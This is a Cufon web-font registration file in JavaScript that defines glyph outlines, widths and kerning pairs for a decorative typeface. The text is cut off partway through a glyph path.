Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"58,-308v25,22,75,35,92,-6r-32,-30v-5,11,-8,28,-21,30v-20,-12,-46,-44,-72,-14v-6,7,-13,15,-18,23r32,19v4,-8,7,-21,19,-22xm156,-14r0,-52r-13,0r-20,-129r15,0r1,-55r-118,-8r2,58r14,0r-23,153r-13,0r-3,50r80,-3r-2,-47r-15,0r5,-52r35,0r3,33r-15,0r4,49xm97,-130r-25,0r12,-56","k":{"y":7,"w":4,"v":14,"u":7,"t":4,"r":4,"n":4,"j":11}},{"d":"148,-189r-14,1r-37,72r-2,46r19,1r-6,67r-73,5r-3,-63r22,-2r2,-55r-35,-63r-14,2r-3,-69r69,-1r2,56r-14,1r20,52r17,-50r-13,0r0,-68r68,1xm113,-284v27,3,27,-37,15,-51v-17,-11,-42,-3,-39,25v2,17,6,28,24,26xm58,-288v8,-16,12,-55,-14,-55v-24,0,-20,17,-23,37v-3,18,25,31,37,18","w":156,"k":{"s":7,"n":7,"j":29,"d":4,"a":11}},{"d":"152,-184r-18,0v-2,75,30,171,-56,176v-81,5,-53,-90,-59,-158r-17,1r-4,-65r70,0r4,69r-14,0v5,26,-5,81,19,81v15,0,21,-6,21,-19r-1,-82r-16,1r-4,-77r79,9xm134,-332r-41,-33r-43,70r32,24","w":158,"k":{"p":11,"m":11,"k":4,"j":14,"f":4,"e":14,"d":11,"a":11}},{"d":"110,-79r-103,-3r0,-37r105,-3","w":119},{"d":"56,25v26,26,80,13,80,-34r1,-115v6,-44,-44,-37,-71,-48v-15,-6,-10,-45,16,-36v19,-2,17,5,19,23r29,-2r1,-86r-31,0r0,11v-24,-27,-99,-17,-93,29v8,56,-25,146,44,146v33,0,43,0,43,34v0,13,-12,18,-24,19v-14,2,-11,-11,-11,-25r-51,3r4,83r43,5xm94,-111v-18,-4,-43,-5,-35,-30v26,2,36,5,35,30","w":142},{"d":"53,-161v-4,-24,9,-32,30,-26r-2,57v-23,3,-29,-11,-28,-31xm7,-146v-1,43,40,44,76,49r-2,31r-22,2r2,60r52,4r0,-187r17,0r1,187r50,0r1,-67r-16,2r-1,-122r19,0r3,-63v-76,1,-181,-45,-181,73v0,16,1,16,1,31","w":194},{"d":"66,-154v33,13,75,3,71,48v-4,50,7,108,-47,108v-15,0,-26,-4,-34,-13r-1,7r-43,-5r-4,-83r51,-3v0,14,-2,26,11,25v13,0,24,-7,24,-19v1,-34,-10,-31,-43,-34v-51,6,-41,-46,-44,-92v-3,-46,69,-56,93,-29r0,-11r31,0r-1,86r-29,2v1,-23,-8,-26,-30,-22v-11,-1,-12,6,-13,17v0,9,3,16,8,18","w":141},{"d":"226,-262r-203,12r1,55r14,0r-20,129r-13,0r0,52r63,-3r4,-49r-15,0r3,-33r36,0r5,52r-16,0r-2,47r141,-2r2,-92r-43,2r1,22r-34,0r2,-46r42,2r1,-31r-59,1r0,-44r58,0r-1,29r31,-1xm90,-130r-25,0r13,-56","w":233},{"d":"75,-186r-2,107r15,1r4,64r-85,3r5,-72r17,0r3,-118r-23,2r3,-55r80,-6r4,71xm123,-332r-41,-33r-43,70r32,24","w":103},{"d":"36,-305v0,32,85,35,82,-2v4,-33,-22,-33,-52,-33v-21,0,-30,14,-30,35xm66,-308v-4,-17,14,-23,23,-12v3,10,1,25,-12,23v-6,0,-11,-4,-11,-11xm163,3r-3,-50r-12,0r-23,-153r14,0r2,-58r-118,8r1,55r14,0r-20,129r-13,0r0,52r63,-3r4,-49r-15,0r3,-33r36,0r5,52r-16,0r-2,47xm90,-130r-25,0r13,-56","w":161,"k":{"y":7,"u":7,"t":7,"c":7,"Y":7,"W":4,"V":14,"U":7,"T":7}},{"d":"152,-184r-18,0v-2,75,30,171,-56,176v-81,5,-53,-90,-59,-158r-17,1r-4,-65r70,0r4,69r-14,0v5,26,-5,81,19,81v15,0,21,-6,21,-19r-1,-82r-16,1r-4,-77r79,9xm110,-284v27,3,27,-37,15,-51v-17,-11,-42,-3,-39,25v2,17,6,28,24,26xm55,-288v8,-16,12,-55,-14,-55v-24,0,-20,17,-23,37v-3,18,25,31,37,18","w":158,"k":{"p":11,"m":11,"k":4,"j":14,"f":4,"e":14,"d":11,"a":11}},{"d":"220,-68r-17,-2r-1,-124r18,1r0,-62r-81,-3r-23,99r-33,-92r-76,-6r1,69r20,-1r-1,122r-19,0r1,65r77,2r-2,-66r-25,-4r1,-93r59,93r34,-108r7,105r-15,2r3,67r72,4r0,-68","w":223},{"d":"272,7r-60,3r-3,-58r68,-1xm171,7r-60,3r-3,-58r68,-1xm70,7r-60,3r-3,-58r68,-1","w":284},{"d":"147,-157r-3,-99r-139,3r3,65r21,-1r-2,126r-17,0r-2,63r81,3r3,-73r-22,0r1,-41r39,1r3,-29r-43,3r1,-52r46,-2r-1,32","w":149,"k":{"\u00c1":11,"\u00c2":11,"\u00c3":11,"\u00c0":11,"\u00c6":11,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":11,"\u00c4":11,"a":4,"J":29,"A":11}},{"d":"91,-343r-41,-33r-43,70r32,24","w":98},{"d":"200,-144r0,-34r-9,-1r-1,-58r10,0r0,-35r-41,-1r-14,64r-34,-63r-18,0r0,34r10,0r-1,59r-9,2r1,32r39,1r-2,-35r-13,0r0,-46r31,53r17,-61r3,53r-10,0r2,34xm84,-271r-77,5r1,46r16,-1r0,-9r12,-1r-1,62r-11,0r1,21r40,-1r1,-22r-9,0r0,-68r11,0r0,12r15,-1","w":206},{"d":"148,-189r-14,1r-37,72r-2,46r19,1r-6,67r-73,5r-3,-63r22,-2r2,-55r-35,-63r-14,2r-3,-69r69,-1r2,56r-14,1r20,52r17,-50r-13,0r0,-68r68,1","w":156,"k":{"\u00c1":14,"\u00c2":14,"\u00c3":14,"\u00c0":14,"\u00c6":14,"\u00e5":11,"\u00e3":11,"\u00e4":11,"\u00e2":11,"\u00e0":11,"\u00e1":11,"\u00c5":14,"\u00c4":14,"a":11,"J":25,"A":14}},{"d":"148,-189r-14,1r-37,72r-2,46r19,1r-6,67r-73,5r-3,-63r22,-2r2,-55r-35,-63r-14,2r-3,-69r69,-1r2,56r-14,1r20,52r17,-50r-13,0r0,-68r68,1xm138,-329r-41,-33r-43,70r32,24","w":156},{"d":"143,-297r-44,-52r-42,1r-39,55r41,10r18,-27r10,25xm148,-259r-141,6r3,79r18,-3r-3,118r-14,0r1,62r134,-3r2,-92r-43,2r1,23r-34,-1r2,-46r42,2r1,-31r-59,1r0,-43r58,0r-1,28r31,-1","w":155},{"d":"60,-121v-8,80,32,203,-63,194r3,20r-32,2r3,-79r29,-4r1,16v10,0,16,-14,16,-43v0,-32,0,-65,-1,-101r-16,0r0,-41r15,0v3,-63,-10,-122,64,-122v23,0,39,6,46,18r0,-22r22,1r-6,89r-51,1v1,-18,-1,-41,-15,-41v-10,0,-16,14,-16,43v0,10,1,16,2,18r55,0r5,51r-61,0","w":147},{"d":"148,-189r-14,1r-37,72r-2,46r19,1r-6,67r-73,5r-3,-63r22,-2r2,-55r-35,-63r-14,2r-3,-69r69,-1r2,56r-14,1r20,52r17,-50r-13,0r0,-68r68,1","w":156,"k":{"\u00f1":7,"\u00e5":11,"\u00e3":11,"\u00e4":11,"\u00e2":11,"\u00e0":11,"\u00e1":11,"s":7,"n":7,"j":29,"d":4,"a":11}},{"d":"9,-196v0,87,-36,216,80,198v14,30,32,39,70,36r-2,-30v-19,1,-33,-3,-41,-14v31,-32,14,-130,18,-190v3,-46,-17,-63,-64,-62v-46,1,-61,18,-61,62xm89,-184v5,28,5,73,2,103r-8,-34r-21,9r8,35v-32,-3,-17,-78,-16,-111v4,-13,28,-8,35,-2","w":141},{"d":"103,-194r-52,-77r-44,46r57,59","w":110},{"d":"36,-305v0,32,85,35,82,-2v4,-33,-22,-33,-52,-33v-21,0,-30,14,-30,35xm66,-308v-4,-17,14,-23,23,-12v3,10,1,25,-12,23v-6,0,-11,-4,-11,-11xm156,-14r0,-52r-13,0r-20,-129r15,0r1,-55r-118,-8r2,58r14,0r-23,153r-13,0r-3,50r80,-3r-2,-47r-15,0r5,-52r35,0r3,33r-15,0r4,49xm97,-130r-25,0r12,-56","k":{"y":7,"w":4,"v":14,"u":7,"t":4,"r":4,"n":4,"j":11}},{"d":"163,3r-3,-50r-12,0r-23,-153r14,0r2,-58r-118,8r1,55r14,0r-20,129r-13,0r0,52r63,-3r4,-49r-15,0r3,-33r36,0r5,52r-16,0r-2,47xm90,-130r-25,0r13,-56xm96,-298r-52,-77r-44,46r57,59","w":161,"k":{"y":7,"u":7,"t":7,"c":7,"Y":7,"W":4,"V":14,"U":7,"T":7}},{"d":"163,-83r-13,-57r-69,51r61,53r8,-22r-11,-16xm101,-112r-20,-55r-81,61r83,67r8,-23r-32,-29","w":170},{"d":"174,-110r-10,-69r-50,8r-4,-46r-49,0r6,80r-63,-2r8,57r69,-14r-5,65r50,-7r-13,-64","w":177},{"d":"132,-297r-44,-52r-42,1r-39,55r41,10r18,-27r10,25xm133,-198v0,81,34,200,-63,200v-94,0,-53,-119,-63,-198v-8,-64,71,-76,114,-50v8,8,12,24,12,48xm54,-74v10,15,42,9,38,-17v-4,-28,8,-68,-3,-88v-14,-9,-39,-11,-37,17v2,28,-5,65,2,88","w":137},{"d":"88,2v60,2,114,-2,114,-60v0,-81,28,-200,-66,-200v-64,0,-131,-1,-131,62r1,142v2,43,39,54,82,56xm91,-158v7,-1,20,-3,20,6v2,13,-6,15,-19,14xm44,-86v0,-42,-20,-119,36,-111v30,5,84,-9,83,23r-3,99v-6,17,-36,10,-59,13r1,-31r-8,0r-1,-24v36,-12,-1,51,35,51v24,0,21,-25,19,-46v-12,-5,-7,20,-17,10v1,-15,0,-28,-15,-27v19,-2,20,-17,19,-38v-1,-31,-40,-21,-72,-23r1,38r9,0r2,64r-11,2r1,25v-13,-2,-20,-11,-20,-25","w":207},{"d":"71,-255v91,0,63,109,63,188v0,43,-17,56,-59,62v-101,14,-68,-110,-68,-187v0,-45,19,-63,64,-63xm87,-179v-12,-15,-41,-8,-38,18v4,31,-16,83,22,83v31,0,16,-62,19,-93v-1,-3,-2,-6,-3,-8xm106,-284v27,3,27,-37,15,-51v-17,-11,-42,-3,-39,25v2,17,6,28,24,26xm51,-288v8,-16,12,-55,-14,-55v-24,0,-20,17,-23,37v-3,18,25,31,37,18","w":137},{"d":"70,-142r-58,5r-5,-56r64,-4xm70,79r-60,3r-3,-130r68,-1","w":82},{"d":"141,-166v-5,68,22,163,-59,158v-85,-5,-54,-102,-56,-176r-18,0r-4,-64r79,-9r-4,77r-16,-1r-1,82v0,13,6,19,21,19v24,0,14,-56,19,-81r-14,0r3,-69r71,0r-4,65xm117,-284v27,3,27,-37,15,-51v-17,-11,-42,-3,-39,25v2,17,6,28,24,26xm62,-288v8,-16,12,-55,-14,-55v-24,0,-20,17,-23,37v-3,18,25,31,37,18","w":161},{"d":"146,-297r-44,-52r-42,1r-38,55r41,10r17,-27r11,25xm141,-166v-5,68,22,163,-59,158v-85,-5,-54,-102,-56,-176r-18,0r-4,-64r79,-9r-4,77r-16,-1r-1,82v0,13,6,19,21,19v24,0,14,-56,19,-81r-14,0r3,-69r71,0r-4,65","w":161,"k":{"a":7,"U":7,"P":4,"M":4,"L":4,"J":11,"B":11,"A":11}},{"d":"158,-252r-61,-3r3,67r15,0r-29,156r-26,-148r23,0r0,-81r-78,5r4,67r12,1r36,192r54,-4r29,-190r16,2","w":163,"k":{"\u00e7":4,"\u00e5":14,"\u00e3":14,"\u00e4":14,"\u00e2":14,"\u00e0":14,"\u00e1":14,"s":7,"r":7,"j":25,"c":4,"b":7,"a":14}},{"w":86},{"d":"156,-14r0,-52r-13,0r-20,-129r15,0r1,-55r-118,-8r2,58r14,0r-23,153r-13,0r-3,50r80,-3r-2,-47r-15,0r5,-52r35,0r3,33r-15,0r4,49xm97,-130r-25,0r12,-56xm141,-332r-41,-33r-43,70r32,24","k":{"y":7,"w":4,"v":14,"u":7,"t":4,"r":4,"n":4,"j":11}},{"d":"111,-247v-45,-19,-105,-8,-104,55r2,134r-23,43r29,16r10,-15v18,14,81,11,95,-7v24,-32,10,-106,14,-159r38,-58r-54,-23xm53,-180v12,-13,45,-6,37,20v0,35,7,104,-37,75v-12,-21,-4,-69,0,-95","w":142},{"d":"132,-339r-41,-10r-18,27r-11,-25r-55,12r44,52r41,-1xm138,-90r-26,-1r-4,21r-51,0r77,-118r3,-68r-128,3r3,90r29,-2r0,-27r62,2r-96,140r-3,50r130,-2","w":145},{"d":"152,-184r-18,0v-2,75,30,171,-56,176v-81,5,-53,-90,-59,-158r-17,1r-4,-65r70,0r4,69r-14,0v5,26,-5,81,19,81v15,0,21,-6,21,-19r-1,-82r-16,1r-4,-77r79,9xm92,-298r-52,-77r-44,46r57,59","w":158,"k":{"p":11,"m":11,"k":4,"j":14,"f":4,"e":14,"d":11,"a":11}},{"d":"74,0r-56,6r-11,-254r73,-4r-6,53r-24,-3r7,142r23,-5","w":86},{"d":"7,-233v0,40,-15,94,34,94v43,0,29,-54,29,-91v0,-25,-5,-33,-31,-34v-22,0,-32,9,-32,31xm28,-217v-2,-13,18,-18,21,-5v-3,15,5,46,-10,46v-19,0,-9,-25,-11,-41","w":78},{"w":86},{"d":"71,-97v38,-3,76,-10,77,-49r1,-62v2,-66,-86,-47,-142,-43r3,63r21,1r-1,128r-21,0r1,59r84,-4r2,-60r-23,-2xm82,-188v24,-7,19,19,18,37v0,18,-10,22,-27,21r-2,-57","w":152,"k":{"\u00e5":11,"\u00e3":11,"\u00e4":11,"\u00e2":11,"\u00e0":11,"\u00e1":11,"j":29,"d":4,"b":4,"a":11}},{"d":"141,-166v-5,68,22,163,-59,158v-85,-5,-54,-102,-56,-176r-18,0r-4,-64r79,-9r-4,77r-16,-1r-1,82v0,13,6,19,21,19v24,0,14,-56,19,-81r-14,0r3,-69r71,0r-4,65xm149,-332r-41,-33r-43,70r32,24","w":161,"k":{"a":7,"U":7,"P":4,"M":4,"L":4,"J":11,"B":11,"A":11}},{"d":"32,-279v17,-54,55,28,92,-7v8,-5,13,-13,19,-21r-32,-30v-5,11,-8,28,-21,30v-21,-12,-46,-44,-72,-14v-6,7,-13,15,-18,23xm133,-198v0,81,34,200,-63,200v-94,0,-53,-119,-63,-198v-8,-64,71,-76,114,-50v8,8,12,24,12,48xm54,-74v10,15,42,9,38,-17v-4,-28,8,-68,-3,-88v-14,-9,-39,-11,-37,17v2,28,-5,65,2,88","w":137},{"d":"163,3r-3,-50r-12,0r-23,-153r14,0r2,-58r-118,8r1,55r14,0r-20,129r-13,0r0,52r63,-3r4,-49r-15,0r3,-33r36,0r5,52r-16,0r-2,47xm90,-130r-25,0r13,-56xm141,-332r-41,-33r-43,70r32,24","w":161,"k":{"y":7,"u":7,"t":7,"c":7,"Y":7,"W":4,"V":14,"U":7,"T":7}},{"d":"164,-208v0,-65,-94,-38,-157,-44r4,64r17,0r2,125r-18,1r-1,62v64,0,158,9,153,-52v-3,-40,12,-86,-32,-87v36,-1,33,-33,32,-69xm100,-167v6,25,-19,18,-40,19r1,-32v16,-1,40,-11,39,13xm62,-98v18,2,43,-7,41,15v-2,18,4,35,-18,34r-23,-1r0,-48","w":169},{"d":"148,-259r-141,6r3,79r18,-3r-3,118r-14,0r1,62r134,-3r2,-92r-43,2r1,23r-34,-1r2,-46r42,2r1,-31r-59,1r0,-43r58,0r-1,28r31,-1xm117,-284v27,3,27,-37,15,-51v-17,-11,-42,-3,-39,25v2,17,6,28,24,26xm62,-288v8,-16,12,-55,-14,-55v-24,0,-20,17,-23,37v-3,18,25,31,37,18","w":155},{"d":"7,-204v0,32,83,34,83,-2v0,-32,-21,-33,-53,-33v-22,0,-30,15,-30,35xm37,-208v-5,-17,22,-24,24,-7v1,12,-2,20,-13,19v-7,0,-11,-4,-11,-12","w":96},{"d":"134,-84v0,-50,-51,-67,-81,-41v0,-23,-8,-65,15,-65v17,0,16,21,14,37r55,2r6,-102r-58,-3r0,14v-7,-10,-19,-10,-35,-9v-36,0,-45,23,-45,62v0,80,-30,195,70,195v56,0,59,-34,59,-90xm71,-107v21,-1,16,22,17,42v0,16,-5,24,-17,24v-21,1,-17,-21,-17,-42v0,-16,3,-24,17,-24","w":148},{"d":"150,-105r-46,0r2,38r-34,-1r2,-46r42,2r1,-31r-29,1r0,-46r28,1r-1,30r31,-1r2,-101r-141,6r3,79r18,-3r-3,118r-14,0r1,62r134,-3xm100,-298r-52,-77r-44,46r57,59"},{"d":"133,-198v0,81,34,200,-63,200v-94,0,-53,-119,-63,-198v-8,-64,71,-76,114,-50v8,8,12,24,12,48xm54,-74v10,15,42,9,38,-17v-4,-28,8,-68,-3,-88v-14,-9,-39,-11,-37,17v2,28,-5,65,2,88xm106,-284v27,3,27,-37,15,-51v-17,-11,-42,-3,-39,25v2,17,6,28,24,26xm51,-288v8,-16,12,-55,-14,-55v-24,0,-20,17,-23,37v-3,18,25,31,37,18","w":137},{"d":"68,-165v-4,-56,32,-52,31,-10v0,6,1,14,-1,19r52,-2r6,-98r-22,-2r-1,22v-7,-12,-22,-18,-45,-18v-66,0,-63,44,-64,104r-15,1r-4,50r19,-1r0,40r-17,0r1,60r133,2r2,-119r-34,3r-1,41r-42,1r0,-29r29,-1r-4,-43r-22,1v-1,-4,-1,-11,-1,-21","w":159},{"d":"150,-105r-46,0r2,38r-34,-1r2,-46r42,2r1,-31r-29,1r0,-46r28,1r-1,30r31,-1r2,-101r-141,6r3,79r18,-3r-3,118r-14,0r1,62r134,-3xm134,-332r-41,-33r-43,70r32,24"},{"d":"82,-143r0,-26r-6,0r-10,-64r7,0r1,-28r-59,-4r1,29r7,0r-11,77r-7,0r-1,25r39,-2r0,-23r-8,0r2,-26r18,0r2,16r-8,0r2,25xm53,-201r-13,0r6,-28","w":89},{"d":"72,4v51,0,63,-18,63,-69r1,-143r14,-1r4,-49r-89,3r4,61r21,0r2,110v3,44,-23,59,-31,23r0,-65r-51,1r-6,132r21,2r1,-23v7,12,23,18,46,18","w":146},{"d":"139,-297r-44,-52r-42,1r-39,55r41,10r18,-27r10,25xm152,-184r-18,0v-2,75,30,171,-56,176v-81,5,-53,-90,-59,-158r-17,1r-4,-65r70,0r4,69r-14,0v5,26,-5,81,19,81v15,0,21,-6,21,-19r-1,-82r-16,1r-4,-77r79,9","w":158,"k":{"p":11,"m":11,"k":4,"j":14,"f":4,"e":14,"d":11,"a":11}},{"d":"151,-67v-3,-86,38,-209,-89,-189r-58,3r4,85r19,-2r1,107r-19,1r1,62v64,-6,144,10,141,-67xm107,-132v-4,31,14,85,-24,82r-23,1r-1,-105v22,0,51,-1,48,22","w":155},{"d":"218,-6r-211,7r3,46r205,3","w":225},{"d":"81,-70v-19,2,-25,-4,-22,-25r-51,3r4,83r43,5r1,-7v25,26,84,13,80,-34v-4,-47,7,-103,-40,-103v-30,0,-43,-8,-37,-40r42,0r0,21r29,-2r1,-86r-31,0r0,11r-93,4v8,47,-20,117,44,117v33,0,43,1,43,34v0,12,-4,17,-13,19","w":139},{"d":"148,-259r-141,6r3,79r18,-3r-3,118r-14,0r1,62r134,-3r2,-92r-43,2r1,23r-34,-1r2,-46r42,2r1,-31r-59,1r0,-43r58,0r-1,28r31,-1xm134,-332r-41,-33r-43,70r32,24","w":155},{"d":"5,0v64,-5,157,19,157,-45v0,-35,5,-69,-32,-68v44,-2,29,-48,32,-88v5,-61,-89,-51,-153,-51r1,62r18,1r-2,124r-17,0xm63,-186v18,-1,42,-11,39,17v2,21,-22,13,-40,15xm63,-104v18,3,45,-9,42,15v-2,18,5,37,-18,34r-23,0","w":167},{"d":"120,-280r-52,3r4,123r43,2xm59,-278r-52,3r4,124r43,1","w":127},{"d":"55,-77v32,-1,39,-30,39,-66v0,-26,-8,-34,-30,-35r30,-29r-2,-43r-84,1r2,53r21,-1r0,-12r45,-6r-35,36r0,17v18,-5,22,3,22,25v0,8,-5,9,-13,9v-11,1,-10,-9,-9,-19r-34,-3v-1,41,6,74,48,73","w":101},{"d":"111,-247v-45,-19,-105,-8,-104,55r2,134r-23,43r29,16r10,-15v18,14,81,11,95,-7v24,-32,10,-106,14,-159r38,-58r-54,-23xm53,-180v12,-13,45,-6,37,20v0,35,7,104,-37,75v-12,-21,-4,-69,0,-95","w":142},{"d":"120,-280r-52,3r4,123r43,2xm59,-278r-52,3r4,124r43,1","w":127},{"d":"212,-130r-205,16r3,29r200,-1","w":219},{"d":"87,-87v6,31,-30,36,-31,11r-4,-87v-6,-31,32,-37,31,-8r-1,18r55,2r6,-102r-58,-3r0,14v-7,-10,-19,-10,-35,-9v-73,1,-42,116,-42,180v0,36,15,58,47,62r6,32v15,0,23,3,24,9v1,6,-10,9,-32,10r9,35v49,-10,60,-54,20,-68r1,-18v57,-2,51,-65,57,-118r-56,2","w":148},{"d":"142,-5r-133,-2r-2,-61r17,0r1,-33r-15,4r0,-37r15,-6r0,-51r-15,1r-1,-70r84,-2r-3,61r-25,3r0,41r16,-7r6,47r-21,6r1,32r42,-2r1,-40r34,-3","w":142},{"d":"173,-58r-24,-1r5,-129r17,0r2,-65r-77,-3r2,55r11,0r-2,80r-35,2r-1,-69r9,1r4,-69r-77,4r3,64r19,-1r-2,100r84,-2r-1,32r-14,0r0,59r75,3","w":178},{"d":"149,-164r-4,-99r-138,3r3,65r21,-1r-3,126r-16,0r-2,63r81,3r3,-73r-22,0r1,-41r39,1r2,-29r-42,2r1,-51r46,-2r-1,32","w":154,"k":{"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e5":14,"\u00e3":14,"\u00e4":14,"\u00e2":14,"\u00e0":14,"\u00e1":14,"s":7,"r":11,"o":4,"m":7,"j":43,"e":7,"d":11,"b":7,"a":14}},{"d":"135,-297r-44,-52r-41,1r-39,55r41,10r17,-27r11,25xm71,-255v91,0,63,109,63,188v0,43,-17,56,-59,62v-101,14,-68,-110,-68,-187v0,-45,19,-63,64,-63xm87,-179v-12,-15,-41,-8,-38,18v4,31,-16,83,22,83v31,0,16,-62,19,-93v-1,-3,-2,-6,-3,-8","w":137},{"d":"121,-295r-114,-4r0,-37r116,-3","w":129},{"d":"133,-198v0,81,34,200,-63,200v-94,0,-53,-119,-63,-198v-8,-64,71,-76,114,-50v8,8,12,24,12,48xm54,-74v10,15,42,9,38,-17v-4,-28,8,-68,-3,-88v-14,-9,-39,-11,-37,17v2,28,-5,65,2,88xm89,-298r-52,-77r-44,46r57,59","w":137},{"d":"72,-308v23,14,59,39,84,6r9,-12r-32,-30v-5,11,-9,27,-22,30v-20,-12,-47,-45,-71,-14v-8,6,-14,15,-18,23r32,19v3,-10,6,-21,18,-22xm185,-250r-72,6r1,56r17,3r-2,104r-48,-172r-73,-3r4,67r13,1r2,124r-22,1r3,63r68,0r3,-72r-18,-1r0,-127r52,185r49,-3r2,-170r18,3","w":182,"k":{"A":4}},{"d":"148,-189r-14,1r-37,72r-2,46r19,1r-6,67r-73,5r-3,-63r22,-2r2,-55r-35,-63r-14,2r-3,-69r69,-1r2,56r-14,1r20,52r17,-50r-13,0r0,-68r68,1xm113,-284v27,3,27,-37,15,-51v-17,-11,-42,-3,-39,25v2,17,6,28,24,26xm58,-288v8,-16,12,-55,-14,-55v-24,0,-20,17,-23,37v-3,18,25,31,37,18","w":156,"k":{"a":11,"J":25,"A":14}},{"d":"156,-80r-18,2r3,52r-57,-4r4,-51r-19,0r0,55r-40,-3r-2,-45r-20,3r4,-56r19,3r0,-19r-23,0r3,-40r12,-2r-2,-52r56,4r-3,51r18,0r0,-55r40,3r3,45r25,-3r-3,56r-26,-3r1,18r28,1xm91,-143r-22,0r0,23r22,0r0,-23","w":166},{"d":"132,-245v-50,2,-127,-20,-126,35r2,195r-19,0r6,58r48,-1r-4,-217v17,-2,51,-14,51,12v0,20,-12,21,-30,19r2,46v16,0,32,-4,30,15v7,31,-9,38,-41,33r-1,50v52,1,103,0,103,-52v-1,-39,9,-89,-32,-87v34,0,34,-33,32,-69v0,-19,-7,-31,-21,-37","w":156},{"d":"128,-297r-43,-52r-42,1r-39,55r41,10r18,-27r10,25xm92,-188r-17,0r-3,119r22,-2r-2,55r-80,5r-5,-71r22,-2r1,-107r-14,-1r-4,-64r84,-4","w":103},{"d":"141,-166v-5,68,22,163,-59,158v-85,-5,-54,-102,-56,-176r-18,0r-4,-64r79,-9r-4,77r-16,-1r-1,82v0,13,6,19,21,19v24,0,14,-56,19,-81r-14,0r3,-69r71,0r-4,65xm103,-298r-52,-77r-44,46r57,59","w":161,"k":{"a":7,"U":7,"P":4,"M":4,"L":4,"J":11,"B":11,"A":11}},{"d":"9,-76r-2,-48r16,-3r1,-72r-11,0r-4,-58r52,1r-2,126r12,0r2,52","w":78},{"d":"5,-4v72,4,161,18,151,-62v-8,-70,23,-178,-54,-185v-25,-2,-61,-5,-90,-6r-1,62r19,2r-1,44r-19,1r0,37r19,0r0,24r-19,-1xm62,-176v21,2,49,-5,46,21v-5,31,15,83,-22,83r-25,1r0,-39r22,0r2,-43r-23,1r0,-24"},{"d":"143,-297r-44,-52r-42,1r-39,55r41,10r18,-27r10,25xm163,3r-3,-50r-12,0r-23,-153r14,0r2,-58r-118,8r1,55r14,0r-20,129r-13,0r0,52r63,-3r4,-49r-15,0r3,-33r36,0r5,52r-16,0r-2,47xm90,-130r-25,0r13,-56","w":161,"k":{"y":7,"u":7,"t":7,"c":7,"Y":7,"W":4,"V":14,"U":7,"T":7}},{"d":"71,-255v91,0,63,109,63,188v0,43,-17,56,-59,62v-101,14,-68,-110,-68,-187v0,-45,19,-63,64,-63xm87,-179v-12,-15,-41,-8,-38,18v4,31,-16,83,22,83v31,0,16,-62,19,-93v-1,-3,-2,-6,-3,-8xm92,-298r-52,-77r-44,46r57,59","w":137},{"d":"156,-14r0,-52r-13,0r-20,-129r15,0r1,-55r-118,-8r2,58r14,0r-23,153r-13,0r-3,50r80,-3r-2,-47r-15,0r5,-52r35,0r3,33r-15,0r4,49xm97,-130r-25,0r12,-56","k":{"\u00ff":7,"\u00fc":7,"\u00fb":7,"\u00f9":7,"\u00fa":7,"\u00f1":4,"y":7,"w":4,"v":14,"u":7,"t":4,"r":4,"n":4,"j":11}},{"d":"39,-113v16,-51,36,5,71,1v16,-2,29,-12,40,-30r-32,-30v-16,71,-46,-15,-83,8v-10,6,-21,21,-28,31"},{"d":"81,-164v17,-1,33,6,50,5v1,-56,-9,-98,-68,-98v-51,0,-60,69,-41,110v-23,8,-15,55,-18,88v-4,43,48,55,72,31r13,-34v2,9,5,18,-4,21r4,22r61,-7r-2,-44v-18,9,-22,-6,-26,-18v-6,-19,-32,-42,-56,-54v-22,-11,-11,-30,-13,-55v0,-11,5,-17,14,-17v24,-1,14,30,14,50xm63,-82v-30,8,-24,-35,-13,-41v14,13,25,11,23,33v0,7,-2,8,-10,8","w":146},{"d":"9,-196v0,87,-36,216,80,198v14,30,32,39,70,36r-2,-30v-19,1,-33,-3,-41,-14v31,-32,14,-130,18,-190v3,-46,-17,-63,-64,-62v-46,1,-61,18,-61,62xm89,-184v5,28,5,73,2,103r-8,-34r-21,9r8,35v-32,-3,-17,-78,-16,-111v4,-13,28,-8,35,-2","w":141},{"d":"150,-105r-46,0r2,38r-34,-1r2,-46r42,2r1,-31r-29,1r0,-46r28,1r-1,30r31,-1r2,-101r-141,6r3,79r18,-3r-3,118r-14,0r1,62r134,-3xm117,-284v27,3,27,-37,15,-51v-17,-11,-42,-3,-39,25v2,17,6,28,24,26xm62,-288v8,-16,12,-55,-14,-55v-24,0,-20,17,-23,37v-3,18,25,31,37,18"},{"d":"75,-186r-2,107r15,1r4,64r-85,3r5,-72r17,0r3,-118r-23,2r3,-55r80,-6r4,71","w":103},{"d":"185,-250r-72,6r1,56r17,3r-2,104r-48,-172r-73,-3r4,67r13,1r2,124r-22,1r3,63r68,0r3,-72r-18,-1r0,-127r52,185r49,-3r2,-170r18,3","w":182,"k":{"\u00c1":4,"\u00c2":4,"\u00c3":4,"\u00c0":4,"\u00c6":4,"\u00c5":4,"\u00c4":4,"A":4}},{"d":"152,-189r-15,1r-25,50r38,-1r-4,23r-46,1r0,9r48,1r1,22r-50,-2r0,15r19,1r-6,67r-74,5r-3,-63r23,-2r0,-24r-36,-1r-5,-20r42,0r0,-7r-43,1r-3,-23r35,-1r-24,-43r-14,2r-3,-69r69,-1r3,56r-14,1r20,52r17,-50r-13,0r0,-68r67,1","w":163},{"d":"7,-192v0,77,-32,205,68,187r134,5r4,-105r-46,0r1,38r-33,-1r1,-46r43,2r1,-31r-29,1r0,-46r28,1r-1,30r31,-1r2,-101v-61,6,-150,-7,-189,18v-11,11,-15,28,-15,49xm71,-187v34,2,15,56,18,86v3,27,-24,27,-36,16v-12,-17,-4,-51,-4,-76v0,-20,4,-23,22,-26","w":220},{"d":"79,-93v19,-2,35,-1,34,-20r7,18r37,-10v-5,-54,26,-138,-38,-142r-70,-4v-75,1,-42,115,-42,180v0,43,17,60,63,63r56,4r9,-54v-31,-6,-81,15,-82,-29r-3,-91v-6,-42,46,-20,76,-23r2,72r-5,2v-6,-15,-4,-49,-19,-53v-20,2,-52,-5,-46,26v4,24,-8,62,21,61xm97,-114v-19,11,-17,-34,-17,-34v-3,-11,15,-13,15,-6","w":163},{"d":"143,-103r0,-53r-136,-9r2,69xm144,-46r-7,-40r-128,9r6,47","w":151},{"d":"10,-202v-1,32,-1,61,25,66v-28,5,-28,43,-28,80v0,64,76,72,109,42v26,-24,22,-112,-14,-122v26,-6,25,-36,24,-69v0,-38,-19,-56,-58,-53v-39,